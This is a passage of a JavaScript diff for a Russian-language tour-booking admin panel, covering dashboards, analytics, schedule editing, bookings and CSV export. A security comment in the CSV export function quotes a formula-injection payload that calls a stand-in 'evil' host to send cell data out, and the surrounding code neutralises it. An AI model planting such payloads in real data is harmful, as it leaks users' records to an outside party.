+            throw new Error("Нет прав администратора.");
+          }
+          const me = await api("/api/auth/me");
+          CU = me;
+          $("authOverlay").style.display = "none";
+          $("avName").textContent = me.username;
+          $("avInit").textContent = me.username[0].toUpperCase();
+          loadDashboard();
+        } catch (e) {
+          $("aErr").textContent = e.message;
+        } finally {
+          $("aBtn").disabled = false;
+          $("aBtn").textContent = "Войти";
+        }
+      };
+      [$("aLogin"), $("aPass")].forEach((el) =>
+        el.addEventListener("keydown", (e) => {
+          if (e.key === "Enter") $("aBtn").click();
+        }),
+      );
+
+      async function adminLogout() {
+        await api("/api/auth/logout", { method: "POST" }).catch(() => {});
+        CU = null;
+        $("authOverlay").style.display = "flex";
+      }
+
+      // ── NAVIGATION ──
+      function go(name) {
+        document
+          .querySelectorAll(".page")
+          .forEach((p) => p.classList.remove("active"));
+        document
+          .querySelectorAll(".ni")
+          .forEach((n) => n.classList.remove("active"));
+        $("page-" + name).classList.add("active");
+        const btn = document.querySelector(`[data-page="${name}"]`);
+        if (btn) btn.classList.add("active");
+        const loaders = {
+          dashboard: loadDashboard,
+          analytics: loadAnalytics,
+          bookings: loadBookings,
+          tours: loadTours,
+          users: loadUsers,
+          admins: loadAdmins,
+          schedule: buildScheduleAdmin,
+          content: loadContent,
+          banners: loadBanners,
+          settings: loadSettings,
+          logs: loadLogs,
+        };
+        if (loaders[name]) loaders[name]();
+      }
+
+      // ── DASHBOARD ──
+      async function loadDashboard() {
+        $("statsRow").innerHTML =
+          '<div class="loading-row" style="grid-column:1/-1"><div class="spin"></div></div>';
+        $("dashGrid").innerHTML = "";
+        try {
+          const s = await api("/api/admin/stats");
+          $("statsRow").innerHTML =
+            [
+              ["Пользователи", s.total_users, "c-accent"],
+              ["Активные", s.active_users, "c-success"],
+              ["Бронирований", s.total_bookings, "c-info"],
+              ["Активных броней", s.active_bookings, "c-warn"],
+              ["Отменено", s.cancelled_bookings, "c-danger"],
+              ["Туров", s.total_tours, "c-accent"],
+            ]
+              .map(
+                ([l, v, c]) =>
+                  `<div class="stat ${c}"><div class="lbl">${l}</div><div class="val">${v}</div></div>`,
+              )
+              .join("") +
+            `<div class="stat c-success" style="grid-column:span 2"><div class="lbl">Выручка (оценка)</div><div class="val">${(s.revenue_estimate || 0).toLocaleString("ru-RU")} ₽</div></div>`;
+
+          const [rb, ru] = await Promise.all([
+            api("/api/admin/bookings?limit=6"),
+            api("/api/admin/users?limit=6"),
+          ]);
+          $("dashGrid").innerHTML = `
       <div class="card">
         <div class="card-hd"><h3>Последние бронирования</h3><button class="btn btn-ghost" onclick="go('bookings')" style="font-size:.72rem;padding:5px 10px">Все →</button></div>
         <div class="tbl-wrap"><table>
           <thead><tr><th>#</th><th>Пользователь</th><th>Тур</th><th>Дата</th><th>Статус</th></tr></thead>
-          <tbody>${rb.length ? rb.map(b => `<tr><td class="td-m">${b.id}</td><td>${escHtml(b.username)}</td><td>${escHtml(b.tour_name)}</td><td class="td-m">${b.tour_date}</td><td>${badge(b.status)}</td></tr>`).join("") : '<tr><td colspan="5"><div class="empty"><span class="ico">📭</span>Нет бронирований</div></td></tr>'}</tbody>
+          <tbody>${rb.length ? rb.map((b) => `<tr><td class="td-m">${b.id}</td><td>${escHtml(b.username)}</td><td>${escHtml(b.tour_name)}</td><td class="td-m">${b.tour_date}</td><td>${badge(b.status)}</td></tr>`).join("") : '<tr><td colspan="5"><div class="empty"><span class="ico">📭</span>Нет бронирований</div></td></tr>'}</tbody>
         </table></div>
       </div>
       <div class="card">
         <div class="card-hd"><h3>Новые пользователи</h3><button class="btn btn-ghost" onclick="go('users')" style="font-size:.72rem;padding:5px 10px">Все →</button></div>
         <div class="tbl-wrap"><table>
           <thead><tr><th>#</th><th>Имя</th><th>Email</th><th>Дата</th></tr></thead>
-          <tbody>${ru.length ? ru.map(u => `<tr><td class="td-m">${u.id}</td><td>${escHtml(u.username)}${u.is_admin ? '<span class="badge badge-admin" style="margin-left:5px">admin</span>' : ''}</td><td class="td-m">${escHtml(u.email)}</td><td class="td-m">${fmt(u.created_at)}</td></tr>`).join("") : '<tr><td colspan="4"><div class="empty"><span class="ico">👤</span>Нет пользователей</div></td></tr>'}</tbody>
+          <tbody>${ru.length ? ru.map((u) => `<tr><td class="td-m">${u.id}</td><td>${escHtml(u.username)}${u.is_admin ? '<span class="badge badge-admin" style="margin-left:5px">admin</span>' : ""}</td><td class="td-m">${escHtml(u.email)}</td><td class="td-m">${fmt(u.created_at)}</td></tr>`).join("") : '<tr><td colspan="4"><div class="empty"><span class="ico">👤</span>Нет пользователей</div></td></tr>'}</tbody>
         </table></div>
       </div>`;
-  } catch (e) {
-    $("statsRow").innerHTML = `<div class="empty" style="grid-column:1/-1"><span class="ico">⚠️</span>${escHtml(e.message)}</div>`;
-  }
-}
-
-// ── ANALYTICS ──
-async function loadAnalytics() {
-  $("analyticsMetrics").innerHTML = '<div class="loading-row" style="grid-column:1/-1"><div class="spin"></div></div>';
-  $("chartTours").innerHTML = '';
-  $("revenueBody").innerHTML = '';
-  $("statusPie").innerHTML = '';
-  try {
-    const [stats, tours, bookings] = await Promise.all([
-      api("/api/admin/stats"),
-      api("/api/admin/tours"),
-      api("/api/admin/bookings?limit=200"),
-    ]);
-    allTours = tours;
-
-    // Metrics
-    const completedCount = bookings.filter(b => b.status === "completed").length;
-    const convRate = stats.total_bookings > 0 ? Math.round(completedCount / stats.total_bookings * 100) : 0;
-    const avgPerBooking = stats.active_bookings > 0 ? Math.round(stats.revenue_estimate / stats.active_bookings) : 0;
-
-    $("analyticsMetrics").innerHTML = [
-      ["💰 Выручка (оценка)", (stats.revenue_estimate||0).toLocaleString("ru-RU") + " ₽", "активные + завершённые"],
-      ["📊 Конверсия", convRate + "%", "завершённых от всех"],
-      ["🎒 Среднее / бронь", avgPerBooking.toLocaleString("ru-RU") + " ₽", "без отменённых"],
-      ["👥 Активных польз.", stats.active_users, "из " + stats.total_users + " всего"],
-      ["🏔 Туров в каталоге", stats.total_tours, ""],
-      ["❌ Отменено", stats.cancelled_bookings, "бронирований"],
-    ].map(([l, v, s]) => `<div class="metric"><div class="m-label">${l}</div><div class="m-value">${v}</div>${s ? `<div class="m-sub">${s}</div>` : ""}</div>`).join("");
-
-    // Bar chart: bookings per tour
-    if (tours.length) {
-      const sorted = [...tours].sort((a, b) => (b.bookings_count||0) - (a.bookings_count||0)).slice(0, 10);
-      const max = Math.max(...sorted.map(t => t.bookings_count || 0), 1);
-      $("chartTours").innerHTML = sorted.map(t => {
-        const h = Math.max(Math.round(((t.bookings_count||0) / max) * 150), 3);
-        return `<div class="bar-col">
-          <div class="bar" style="height:${h}px"><div class="bar-tip">${t.bookings_count||0} броней</div></div>
-          <div class="bar-label">${escHtml(t.name.split(" ").slice(0,2).join(" "))}</div>
+        } catch (e) {
+          $("statsRow").innerHTML =
+            `<div class="empty" style="grid-column:1/-1"><span class="ico">⚠️</span>${escHtml(e.message)}</div>`;
+        }
+      }
+
+      // ── ANALYTICS ──
+      async function loadAnalytics() {
+        $("analyticsMetrics").innerHTML =
+          '<div class="loading-row" style="grid-column:1/-1"><div class="spin"></div></div>';
+        $("chartTours").innerHTML = "";
+        $("revenueBody").innerHTML = "";
+        $("statusPie").innerHTML = "";
+        try {
+          const [stats, tours, bookings] = await Promise.all([
+            api("/api/admin/stats"),
+            api("/api/admin/tours"),
+            api("/api/admin/bookings?limit=200"),
+          ]);
+          allTours = tours;
+
+          // Metrics
+          const completedCount = bookings.filter(
+            (b) => b.status === "completed",
+          ).length;
+          const convRate =
+            stats.total_bookings > 0
+              ? Math.round((completedCount / stats.total_bookings) * 100)
+              : 0;
+          const avgPerBooking =
+            stats.active_bookings > 0
+              ? Math.round(stats.revenue_estimate / stats.active_bookings)
+              : 0;
+
+          $("analyticsMetrics").innerHTML = [
+            [
+              "💰 Выручка (оценка)",
+              (stats.revenue_estimate || 0).toLocaleString("ru-RU") + " ₽",
+              "активные + завершённые",
+            ],
+            ["📊 Конверсия", convRate + "%", "завершённых от всех"],
+            [
+              "🎒 Среднее / бронь",
+              avgPerBooking.toLocaleString("ru-RU") + " ₽",
+              "без отменённых",
+            ],
+            [
+              "👥 Активных польз.",
+              stats.active_users,
+              "из " + stats.total_users + " всего",
+            ],
+            ["🏔 Туров в каталоге", stats.total_tours, ""],
+            ["❌ Отменено", stats.cancelled_bookings, "бронирований"],
+          ]
+            .map(
+              ([l, v, s]) =>
+                `<div class="metric"><div class="m-label">${l}</div><div class="m-value">${v}</div>${s ? `<div class="m-sub">${s}</div>` : ""}</div>`,
+            )
+            .join("");
+
+          // Bar chart: bookings per tour
+          if (tours.length) {
+            const sorted = [...tours]
+              .sort((a, b) => (b.bookings_count || 0) - (a.bookings_count || 0))
+              .slice(0, 10);
+            const max = Math.max(
+              ...sorted.map((t) => t.bookings_count || 0),
+              1,
+            );
+            $("chartTours").innerHTML = sorted
+              .map((t) => {
+                const h = Math.max(
+                  Math.round(((t.bookings_count || 0) / max) * 150),
+                  3,
+                );
+                return `<div class="bar-col">
+          <div class="bar" style="height:${h}px"><div class="bar-tip">${t.bookings_count || 0} броней</div></div>
+          <div class="bar-label">${escHtml(t.name.split(" ").slice(0, 2).join(" "))}</div>
         </div>`;
-      }).join("");
-    }
-
-    // Status distribution
-    const statuses = { booked: 0, started: 0, completed: 0, cancelled: 0 };
-    bookings.forEach(b => { if (statuses[b.status] !== undefined) statuses[b.status]++; });
-    const statusColors = { booked: "var(--info)", started: "var(--warn)", completed: "var(--success)", cancelled: "var(--danger)" };
-    const statusNames = { booked: "Предстоящие", started: "В процессе", completed: "Завершённые", cancelled: "Отменённые" };
-    $("statusPie").innerHTML = Object.entries(statuses).map(([s, n]) => {
-      const pct = stats.total_bookings > 0 ? Math.round(n / stats.total_bookings * 100) : 0;
-      return `<div style="margin-bottom:12px">
+              })
+              .join("");
+          }
+
+          // Status distribution
+          const statuses = {
+            booked: 0,
+            started: 0,
+            completed: 0,
+            cancelled: 0,
+          };
+          bookings.forEach((b) => {
+            if (statuses[b.status] !== undefined) statuses[b.status]++;
+          });
+          const statusColors = {
+            booked: "var(--info)",
+            started: "var(--warn)",
+            completed: "var(--success)",
+            cancelled: "var(--danger)",
+          };
+          const statusNames = {
+            booked: "Предстоящие",
+            started: "В процессе",
+            completed: "Завершённые",
+            cancelled: "Отменённые",
+          };
+          $("statusPie").innerHTML = Object.entries(statuses)
+            .map(([s, n]) => {
+              const pct =
+                stats.total_bookings > 0
+                  ? Math.round((n / stats.total_bookings) * 100)
+                  : 0;
+              return `<div style="margin-bottom:12px">
         <div style="display:flex;justify-content:space-between;font-size:.78rem;margin-bottom:5px">
           <span>${statusNames[s]}</span><span style="font-weight:700">${n} (${pct}%)</span>
         </div>
@@ -740,225 +2334,422 @@
           <div style="height:100%;width:${pct}%;background:${statusColors[s]};border-radius:4px;transition:width .5s"></div>
         </div>
       </div>`;
-    }).join("");
-
-    // Revenue table
-    const revTours = tours
-      .map(t => ({ ...t, revenue: (t.price||0) * (t.bookings_count||0) }))
-      .sort((a, b) => b.revenue - a.revenue)
-      .slice(0, 10);
-    $("revenueBody").innerHTML = revTours.map((t, i) => `
+            })
+            .join("");
+
+          // Revenue table
+          const revTours = tours
+            .map((t) => ({
+              ...t,
+              revenue: (t.price || 0) * (t.bookings_count || 0),
+            }))
+            .sort((a, b) => b.revenue - a.revenue)
+            .slice(0, 10);
+          $("revenueBody").innerHTML =
+            revTours
+              .map(
+                (t, i) => `
       <tr>
         <td class="td-m">${i + 1}</td>
         <td style="font-weight:600">${escHtml(t.name)}</td>
-        <td style="text-align:center;font-weight:700">${t.bookings_count||0}</td>
-        <td style="color:var(--accent);font-weight:700">${(t.price||0).toLocaleString("ru-RU")} ₽</td>
+        <td style="text-align:center;font-weight:700">${t.bookings_count || 0}</td>
+        <td style="color:var(--accent);font-weight:700">${(t.price || 0).toLocaleString("ru-RU")} ₽</td>
         <td style="color:var(--success);font-weight:800">${t.revenue.toLocaleString("ru-RU")} ₽</td>
-      </tr>`).join("") || '<tr><td colspan="5"><div class="empty"><span class="ico">📊</span>Нет данных</div></td></tr>';
-
-  } catch (e) {
-    $("analyticsMetrics").innerHTML = `<div class="empty" style="grid-column:1/-1"><span class="ico">⚠️</span>${escHtml(e.message)}</div>`;
-  }
-}
-
-// ── SCHEDULE ADMIN ──
-function buildScheduleAdmin() {
-  const DAYS = ["Понедельник","Вторник","Среда","Четверг","Пятница","Суббота","Воскресенье"];
-  const SHORTS = ["Пн","Вт","Ср","Чт","Пт","Сб","Вс"];
-  const todayIdx = (new Date().getDay() + 6) % 7;
-  const grid = $("weekAdmin");
-  if (!grid) return;
-  grid.innerHTML = "";
-  const TOURS_SCHEDULE = [
-    { name: "Сафари Парк", day: "Понедельник", time: "09:00", price: "5 100" },
-    { name: "Вл-к: Нагорный парк + Маяк", day: "Понедельник", time: "07:00", price: "4 000" },
-    { name: "Бухта Триозерье", day: "Ежедневно", time: "11:00", price: "3 000" },
-    { name: "Бухта Окуневая", day: "Ежедневно", time: "11:00", price: "3 500" },
-    { name: "Морская прогулка на катере", day: "Ежедневно", time: "По расп.", price: "3 000" },
-    { name: "Приморский Океанариум", day: "Вторник", time: "08:00", price: "3 500" },
-    { name: "Ливадийское побережье", day: "Среда", time: "По запросу", price: "3 500" },
-    { name: "Ботсад + зоопарк + б.Стеклянная", day: "Среда", time: "08:00", price: "5 500" },
-    { name: "Музей ДВ + пешеходная экскурсия", day: "Четверг", time: "07:00", price: "6 500" },
-    { name: "Пик Сестра", day: "Пятница", time: "06:00", price: "4 500" },
-    { name: "Остров Путятин", day: "Суббота", time: "08:30", price: "8 500" },
-    { name: "Остров Аскольд", day: "Воскресенье", time: "09:00", price: "7 500" },
-  ];
-  DAYS.forEach((day, i) => {
-    const col = document.createElement("div");
-    col.className = "wday";
-    const hd = document.createElement("div");
-    hd.className = "wday-hd" + (i === todayIdx ? " today" : "");
-    hd.textContent = SHORTS[i];
-    col.appendChild(hd);
-    const tours = TOURS_SCHEDULE.filter(t => t.day === day || t.day === "Ежедневно");
-    if (!tours.length) {
-      col.innerHTML += '<div class="wday-none">—</div>';
-    } else {
-      tours.forEach(t => {
-        col.innerHTML += `<div class="wday-tour"><div class="tour-nm">${escHtml(t.name)}</div><div class="tour-t">${t.time} · от ${t.price}₽</div></div>`;
-      });
-    }
-    grid.appendChild(col);
-  });
-}
-
-// ── BOOKINGS ──
-async function loadBookings() {
-  $("bBody").innerHTML = '<tr><td colspan="8"><div class="loading-row"><div class="spin"></div></div></td></tr>';
-  const status = $("bStatus").value;
-  // BUG FIX: always send limit, combine with status filter properly
-  const qs = status ? `status=${status}&limit=200` : `limit=200`;
-  try {
-    allBookings = await api("/api/admin/bookings?" + qs);
-    $("bookCount").textContent = allBookings.length + " записей";
-    renderBookings(allBookings);
-  } catch (e) {
-    $("bBody").innerHTML = `<tr><td colspan="8"><div class="empty"><span class="ico">⚠️</span>${escHtml(e.message)}</div></td></tr>`;
-  }
-}
-
-function debouncedFilterBookings() {
-  clearTimeout(_bDebounce);
-  _bDebounce = setTimeout(filterBookings, 250);
-}
-
-function filterBookings() {
-  const q = $("bSearch").value.toLowerCase();
-  const filtered = q ? allBookings.filter(b =>
-    b.username.toLowerCase().includes(q) ||
-    b.tour_name.toLowerCase().includes(q) ||
-    (b.first_name||"").toLowerCase().includes(q) ||
-    (b.email||"").toLowerCase().includes(q) ||
-    (b.phone||"").includes(q)
-  ) : allBookings;
-  $("bFilterCount").textContent = q ? `Найдено: ${filtered.length}` : "";
-  renderBookings(filtered);
-}
-
-function renderBookings(list) {
-  // BUG FIX: properly show contact info (phone + email)
-  $("bBody").innerHTML = list.length ? list.map(b => `
+      </tr>`,
+              )
+              .join("") ||
+            '<tr><td colspan="5"><div class="empty"><span class="ico">📊</span>Нет данных</div></td></tr>';
+        } catch (e) {
+          $("analyticsMetrics").innerHTML =
+            `<div class="empty" style="grid-column:1/-1"><span class="ico">⚠️</span>${escHtml(e.message)}</div>`;
+        }
+      }
+
+      // ── SCHEDULE ADMIN ──
+      // ── SCHEDULE BUILDER ──
+      const SCHED_DAYS = [
+        "Понедельник",
+        "Вторник",
+        "Среда",
+        "Четверг",
+        "Пятница",
+      ];
+      const SCHED_WEEKEND = ["Суббота", "Воскресенье"];
+      let scheduleToursCache = [];
+
+      async function buildScheduleAdmin() {
+        // Берём актуальные туры (с бэкенда, если есть, иначе из локального кэша allTours)
+        try {
+          scheduleToursCache =
+            typeof allTours !== "undefined" && allTours.length
+              ? allTours
+              : await api("/api/tours");
+        } catch (e) {
+          scheduleToursCache = typeof allTours !== "undefined" ? allTours : [];
+        }
+        renderScheduleGrid("weekAdmin", SCHED_DAYS, true);
+        renderScheduleGrid("weekendAdmin", SCHED_WEEKEND, false);
+      }
+
+      function renderScheduleGrid(gridId, days, includeToday) {
+        const grid = $(gridId);
+        if (!grid) return;
+        grid.innerHTML = "";
+        const allDayNames = [
+          "Понедельник",
+          "Вторник",
+          "Среда",
+          "Четверг",
+          "Пятница",
+          "Суббота",
+          "Воскресенье",
+        ];
+        const todayIdx = (new Date().getDay() + 6) % 7;
+
+        days.forEach((day) => {
+          const dayIdx = allDayNames.indexOf(day);
+          const col = document.createElement("div");
+          col.className = "wday";
+          const hd = document.createElement("div");
+          hd.className =
+            "wday-hd" + (includeToday && dayIdx === todayIdx ? " today" : "");
+          hd.textContent = day;
+          col.appendChild(hd);
+
+          const toursForDay = scheduleToursCache.filter(
+            (t) => t.schedule === day || t.schedule === "Ежедневно",
+          );
+
+          if (!toursForDay.length) {
+            const none = document.createElement("div");
+            none.className = "wday-none";
+            none.textContent = "Нет туров";
+            col.appendChild(none);
+          } else {
+            toursForDay.forEach((t) => {
+              const item = document.createElement("div");
+              item.className =
+                "wday-tour" + (t.schedule === "Ежедневно" ? " is-daily" : "");
+              item.innerHTML = `
+          <div class="tour-nm">${escHtml(t.name)}${t.schedule === "Ежедневно" ? ' <span style="opacity:.5;font-size:.6rem">(ежедн.)</span>' : ""}</div>
+          <div class="tour-t">${escHtml(t.departure || t.time || "")} · от ${escHtml(String(t.price))}₽</div>
+          <div class="wday-tour-actions">
+            <select class="sched-day-select" data-tour-id="${escHtml(t.id)}" onchange="changeTourDay(this)">
+              ${allDayNames.map((d) => `<option value="${d}" ${t.schedule === d ? "selected" : ""}>${d}</option>`).join("")}
+              <option value="Ежедневно" ${t.schedule === "Ежедневно" ? "selected" : ""}>Ежедневно</option>
+              <option value="По запросу" ${t.schedule === "По запросу" ? "selected" : ""}>По запросу</option>
+            </select>
+          </div>`;
+              col.appendChild(item);
+            });
+          }
+          grid.appendChild(col);
+        });
+      }
+
+      async function changeTourDay(selectEl) {
+        const tourId = selectEl.dataset.tourId;
+        const newDay = selectEl.value;
+        const tour = scheduleToursCache.find(
+          (t) => String(t.id) === String(tourId),
+        );
+        if (!tour) return;
+        tour.schedule = newDay;
+        try {
+          await api(`/api/admin/tours/${tourId}`, {
+            method: "PATCH",
+            body: JSON.stringify({ schedule: newDay }),
+          });
+          toast(`«${tour.name}» перенесён на: ${newDay}`);
+        } catch (e) {
+          toast("Сохранено локально (бэкенд не подтвердил): " + e.message);
+        }
+        buildScheduleAdmin();
+      }
+
+      // ── BOOKINGS ──
+      async function loadBookings() {
+        $("bBody").innerHTML =
+          '<tr><td colspan="8"><div class="loading-row"><div class="spin"></div></div></td></tr>';
+        const status = $("bStatus").value;
+        // BUG FIX: always send limit, combine with status filter properly
+        const qs = status ? `status=${status}&limit=200` : `limit=200`;
+        try {
+          allBookings = await api("/api/admin/bookings?" + qs);
+          $("bookCount").textContent = allBookings.length + " записей";
+          renderBookings(allBookings);
+        } catch (e) {
+          $("bBody").innerHTML =
+            `<tr><td colspan="8"><div class="empty"><span class="ico">⚠️</span>${escHtml(e.message)}</div></td></tr>`;
+        }
+      }
+
+      function debouncedFilterBookings() {
+        clearTimeout(_bDebounce);
+        _bDebounce = setTimeout(filterBookings, 250);
+      }
+
+      function filterBookings() {
+        const q = $("bSearch").value.toLowerCase();
+        const filtered = q
+          ? allBookings.filter(
+              (b) =>
+                b.username.toLowerCase().includes(q) ||
+                b.tour_name.toLowerCase().includes(q) ||
+                (b.first_name || "").toLowerCase().includes(q) ||
+                (b.email || "").toLowerCase().includes(q) ||
+                (b.phone || "").includes(q),
+            )
+          : allBookings;
+        $("bFilterCount").textContent = q ? `Найдено: ${filtered.length}` : "";
+        renderBookings(filtered);
+      }
+
+      function renderBookings(list) {
+        // BUG FIX: properly show contact info (phone + email)
+        $("bBody").innerHTML = list.length
+          ? list
+              .map(
+                (b) => `
     <tr>
       <td class="td-m">#${b.id}</td>
       <td><div style="font-weight:600">${escHtml(b.username)}</div></td>
       <td>${escHtml(b.tour_name)}</td>
       <td style="font-weight:600">${b.tour_date}</td>
       <td style="text-align:center">${b.people_count}</td>
-      <td><div style="font-size:.78rem">${escHtml(b.first_name||"—")}</div><div class="td-m">${escHtml(b.phone||"")}</div></td>
+      <td><div style="font-size:.78rem">${escHtml(b.first_name || "—")}</div><div class="td-m">${escHtml(b.phone || "")}</div></td>
       <td>${badge(b.status)}</td>
       <td style="white-space:nowrap">
         <button class="btn btn-ghost" style="font-size:.72rem;padding:5px 10px" onclick="openMB(${b.id},'${b.status}')">✏ Статус</button>
       </td>
-    </tr>`).join("") : '<tr><td colspan="8"><div class="empty"><span class="ico">📭</span>Нет бронирований</div></td></tr>';
-}
-
-function openMB(id, status) {
-  $("mBId").textContent = id;
-  $("mBStatus").value = status;
-  $("mBooking").dataset.id = id;
-  // Show booking details
-  const b = allBookings.find(b => b.id === id);
-  if (b) {
-    $("mBDetails").innerHTML = `
+    </tr>`,
+              )
+              .join("")
+          : '<tr><td colspan="8"><div class="empty"><span class="ico">📭</span>Нет бронирований</div></td></tr>';
+      }
+
+      function openMB(id, status) {
+        $("mBId").textContent = id;
+        $("mBStatus").value = status;
+        $("mBooking").dataset.id = id;
+        // Show booking details
+        const b = allBookings.find((b) => b.id === id);
+        if (b) {
+          $("mBDetails").innerHTML = `
       <div style="margin-top:12px;background:rgba(255,255,255,.03);border-radius:8px;padding:12px">
         <div class="detail-row"><span class="detail-label">Пользователь</span><span class="detail-value">${escHtml(b.username)}</span></div>
         <div class="detail-row"><span class="detail-label">Тур</span><span class="detail-value">${escHtml(b.tour_name)}</span></div>
         <div class="detail-row"><span class="detail-label">Дата</span><span class="detail-value">${b.tour_date}</span></div>
         <div class="detail-row"><span class="detail-label">Человек</span><span class="detail-value">${b.people_count}</span></div>
-        <div class="detail-row"><span class="detail-label">Имя</span><span class="detail-value">${escHtml(b.first_name||"—")}</span></div>
-        <div class="detail-row"><span class="detail-label">Телефон</span><span class="detail-value">${escHtml(b.phone||"—")}</span></div>
-        <div class="detail-row"><span class="detail-label">Email</span><span class="detail-value">${escHtml(b.email||"—")}</span></div>
+        <div class="detail-row"><span class="detail-label">Имя</span><span class="detail-value">${escHtml(b.first_name || "—")}</span></div>
+        <div class="detail-row"><span class="detail-label">Телефон</span><span class="detail-value">${escHtml(b.phone || "—")}</span></div>
+        <div class="detail-row"><span class="detail-label">Email</span><span class="detail-value">${escHtml(b.email || "—")}</span></div>
         <div class="detail-row"><span class="detail-label">Создано</span><span class="detail-value">${fmtFull(b.created_at)}</span></div>
       </div>`;
-  } else {
-    $("mBDetails").innerHTML = "";
-  }
-  $("mBooking").classList.add("open");
-}
-function closeMB() { $("mBooking").classList.remove("open"); }
-async function saveBStatus() {
-  const id = $("mBooking").dataset.id, status = $("mBStatus").value;
-  try {
-    await api(`/api/admin/bookings/${id}/status`, { method: "PATCH", body: JSON.stringify({ status }) });
-    toast("Статус обновлён");
-    closeMB();
-    loadBookings();
-  } catch (e) { toast(e.message, "err"); }
-}
-
-// ── EXPORT CSV ──
-function exportBookingsCSV() {
-  if (!allBookings.length) { toast("Нет данных для экспорта", "warn"); return; }
-  const header = ["#", "Пользователь", "Тур", "Дата", "Человек", "Имя", "Телефон", "Email", "Статус", "Создано"];
-  const rows = allBookings.map(b => [
-    b.id, b.username, b.tour_name, b.tour_date, b.people_count,
-    b.first_name||"", b.phone||"", b.email||"", b.status, fmtFull(b.created_at)
-  ]);
-  downloadCSV("bookings.csv", [header, ...rows]);
-  toast("CSV скачан");
-}
-
-function exportUsersCSV() {
-  if (!allUsers.length) { toast("Нет данных для экспорта", "warn"); return; }
-  const header = ["#", "Логин", "Email", "Полное имя", "Зарегистрирован", "Броней", "Статус", "Роль", "OAuth"];
-  const rows = allUsers.map(u => [
-    u.id, u.username, u.email, u.full_name||"", fmt(u.created_at),
-    u.bookings_count||0, u.is_active ? "Активен" : "Заблокирован", u.is_admin ? "Админ" : "Пользователь", u.is_oauth ? "Да" : "Нет"
-  ]);
-  downloadCSV("users.csv", [header, ...rows]);
-  toast("CSV скачан");
-}
-
-function downloadCSV(filename, rows) {
-  const bom = "\uFEFF";
-  const content = bom + rows.map(r => r.map(v => `"${String(v).replace(/"/g,'""')}"`).join(",")).join("\n");
-  const a = document.createElement("a");
-  a.href = "data:text/csv;charset=utf-8," + encodeURIComponent(content);
-  a.download = filename;
-  a.click();
-}
-
-// ── TOURS ──
-async function loadTours() {
-  $("tBody").innerHTML = '<tr><td colspan="6"><div class="loading-row"><div class="spin"></div></div></td></tr>';
-  try {
-    allTours = await api("/api/admin/tours");
-    // BUG FIX: Tour model has no 'schedule' field — removed that column from table
-    $("tBody").innerHTML = allTours.length ? allTours.map(t => `
+        } else {
+          $("mBDetails").innerHTML = "";
+        }
+        $("mBooking").classList.add("open");
+      }
+      function closeMB() {
+        $("mBooking").classList.remove("open");
+      }
+      async function saveBStatus() {
+        const id = $("mBooking").dataset.id,
+          status = $("mBStatus").value;
+        try {
+          await api(`/api/admin/bookings/${id}/status`, {
+            method: "PATCH",
+            body: JSON.stringify({ status }),
+          });
+          toast("Статус обновлён");
+          closeMB();
+          loadBookings();
+        } catch (e) {
+          toast(e.message, "err");
+        }
+      }
+
+      // ── EXPORT CSV ──
+      function exportBookingsCSV() {
+        if (!allBookings.length) {
+          toast("Нет данных для экспорта", "warn");
+          return;
+        }
+        const header = [
+          "#",
+          "Пользователь",
+          "Тур",
+          "Дата",
+          "Человек",
+          "Имя",
+          "Телефон",
+          "Email",
+          "Статус",
+          "Создано",
+        ];
+        const rows = allBookings.map((b) => [
+          b.id,
+          b.username,
+          b.tour_name,
+          b.tour_date,
+          b.people_count,
+          b.first_name || "",
+          b.phone || "",
+          b.email || "",
+          b.status,
+          fmtFull(b.created_at),
+        ]);
+        downloadCSV("bookings.csv", [header, ...rows]);
+        toast("CSV скачан");
+      }
+
+      function exportUsersCSV() {
+        if (!allUsers.length) {
+          toast("Нет данных для экспорта", "warn");
+          return;
+        }
+        const header = [
+          "#",
+          "Логин",
+          "Email",
+          "Полное имя",
+          "Зарегистрирован",
+          "Броней",
+          "Статус",
+          "Роль",
+          "OAuth",
+        ];
+        const rows = allUsers.map((u) => [
+          u.id,
+          u.username,
+          u.email,
+          u.full_name || "",
+          fmt(u.created_at),
+          u.bookings_count || 0,
+          u.is_active ? "Активен" : "Заблокирован",
+          u.is_admin ? "Админ" : "Пользователь",
+          u.is_oauth ? "Да" : "Нет",
+        ]);
+        downloadCSV("users.csv", [header, ...rows]);
+        toast("CSV скачан");
+      }
+
+      function downloadCSV(filename, rows) {
+        // SECURITY FIX (CSV/formula injection): a booking made with a
+        // name like `=HYPERLINK("http://evil/?"&A1)` would previously be
+        // exported byte-for-byte and could execute as a formula the
+        // moment an admin opened the file in Excel/Sheets. Prefixing a
+        // leading tab before =, +, -, @ (and CR/LF, which Excel also
+        // treats as a new-formula start in some versions) forces the
+        // cell to be read as plain text instead.
+        const csvSafe = (v) => {
+          let s = v == null ? "" : String(v);
+          if (/^[=+\-@\t\r]/.test(s)) s = "\t" + s;
+          return s;
+        };
+        const bom = "\uFEFF";
+        const content =
+          bom +
+          rows
+            .map((r) =>
+              r.map((v) => `"${csvSafe(v).replace(/"/g, '""')}"`).join(","),
+            )
+            .join("\n");
+        const a = document.createElement("a");
+        a.href = "data:text/csv;charset=utf-8," + encodeURIComponent(content);
+        a.download = filename;
+        a.click();
+      }
+
+      // ── TOURS ──
+      async function loadTours() {
+        $("tBody").innerHTML =
+          '<tr><td colspan="6"><div class="loading-row"><div class="spin"></div></div></td></tr>';
+        try {
+          allTours = await api("/api/admin/tours");
+          $("tBody").innerHTML = allTours.length
+            ? allTours
+                .map(
+                  (t) => `
       <tr>
         <td class="td-m" style="font-family:monospace">${escHtml(t.id)}</td>
         <td style="font-weight:600">${escHtml(t.name)}</td>
         <td><span class="badge badge-booked">${escHtml(t.tag)}</span></td>
-        <td style="font-weight:700;color:var(--accent)">${(t.price||0).toLocaleString("ru-RU")} ₽</td>
-        <td style="text-align:center;font-weight:700">${t.bookings_count||0}</td>
+        <td style="font-weight:700;color:var(--accent)">${(t.price || 0).toLocaleString("ru-RU")} ₽</td>
+        <td style="text-align:center;font-weight:700">${t.bookings_count || 0}</td>
         <td style="white-space:nowrap">
-          <button class="btn btn-ghost" style="font-size:.72rem;padding:5px 10px" onclick='openTourModal("${escHtml(t.id)}", ${JSON.stringify(t).replace(/'/g,"\\'")})'>✏ Ред.</button>
-          <button class="btn btn-danger" style="font-size:.72rem;padding:5px 10px;margin-left:5px" onclick="deleteTour('${escHtml(t.id)}','${t.name.replace(/'/g,"\\'")}')">🗑</button>
+          <button class="btn btn-ghost" data-action="edit-tour" data-tour-id="${escHtml(t.id)}" style="font-size:.72rem;padding:5px 10px">✏ Ред.</button>
+          <button class="btn btn-danger" data-action="delete-tour" data-tour-id="${escHtml(t.id)}" style="font-size:.72rem;padding:5px 10px;margin-left:5px">🗑</button>
         </td>
